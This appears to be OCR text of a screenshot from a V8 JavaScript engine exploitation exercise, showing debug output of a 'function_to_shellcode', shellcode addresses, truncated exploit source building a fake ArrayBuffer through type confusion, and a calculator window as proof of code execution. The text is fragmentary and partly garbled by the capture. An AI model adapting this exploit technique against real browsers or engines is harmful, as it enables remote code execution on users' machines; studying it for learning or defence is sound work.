 gtoad@ubuntu: ~/v8/v8/v8/out.gn/learning
5.shellcode_address_ref: 0x368775a57648
DebugPrint: 0x368775a57611: [Function]
- map = 0x1c2c53f83859 [FastProperties]
- prototype = 0xcbf6d6844a9
- elements = 0xb4d24902241 <FixedArray[0]> [FAST_HOLEY_ELEMENTS]
- initial_map =
- shared_info = 0xcbf6d6b3421 <SharedFunctionInfo function_to_shellcode>
- name = 0xcbf6d6b18e1 <String[21]: function_to_shellcode>
- formal_parameter_count = 0
- context = 0xcbf6d683cc1 <FixedArray[251]>
- feedback vector cell = 0xcbf6d6b5ec9 Cell for 0xb4d24902311 <undefined>
- code = 0x3f10dea845a1 <Code: BUILTIN>
- properties = 0xb4d24902241 <FixedArray[0]> {
#length: 0x140f81824409 <AccessorInfo> (const accessor descriptor)
#name: 0x140f81824479 <AccessorInfo> (const accessor descriptor)
#arguments: 0x140f818244e9 <AccessorInfo> (const accessor descriptor)
#caller: 0x140f81824559 <AccessorInfo> (const accessor descriptor)
#prototype: 0x140f818245c9 <AccessorInfo> (const accessor descriptor)
}
0x1c2c53f83859: [Map]
- type: JS_FUNCTION_TYPE
- instance size: 72
- inobject properties: 0
- elements kind: FAST_HOLEY_ELEMENTS
- unused property fields: 0
- enum length: invalid
- stable_map
- callable
- constructor
- back pointer: 0xb4d24902311 <undefined>
- instance descriptors (own) #5: 0xcbf6d686cf9 <FixedArray[17]>
- layout descriptor: 0
- prototype: 0xcbf6d6844a9 <JS Function (SharedFunctionInfo 0xb4d24907c31)>
- constructor: 0xcbf6d686bd9 <JS Function Function (SharedFunctionInfo 0xb4d249
3df71)>
- code cache: 0xb4d24902241 <FixedArray[0]>
- dependent code: 0xb4d24902241 <FixedArray[0]>
- construction counter: 0
6.shellcode_address: 0x3f10dea84600
*******7.start to shellcode
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type
FontStruct
NextCall(carry_me_plz);
267 %OptimizeFunctionOnNextCall(sorry);
268 */
269 flag = 1;
270 re = encode_to_float64(sorry());
return re;
272 }
fake_ab_float_addr = read_obj_addr3(fake_ab_flo
274 //print("*******3.fake_ab_float_addr: 0x" + fa
275 %DebugPrint(double_ar
276 %DebugPrint(fake_ab);
277 %DebugPrint(fake_ab_f
278 print("*******3.fake_
readline();
flag = 0;
283 var array4 = [[{}], [
284 var double_arr42 = [
285
286 var valueOf4 = {};
287 valueOf4.valueOf = fu
288 if(flag == 1){
289 array4[0x1] =
290
291 }
292 return 1;
293 };
fake_ab_float_addr_f
0xffffffff);
function carry_me_plz_fake(arr){
296 for(var i = 0;i < arr.length;i++){
297 var o = arr[i];
298 ttt = o[0];
299 }
300 }
301 function sorry_fake(){
302 1 + valueOf4;
303 double_arr42[0] = 1.1;
304 carry_me_plz_fake(array4);
305 double_arr42[1] = fake_ab_float_addr_f
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =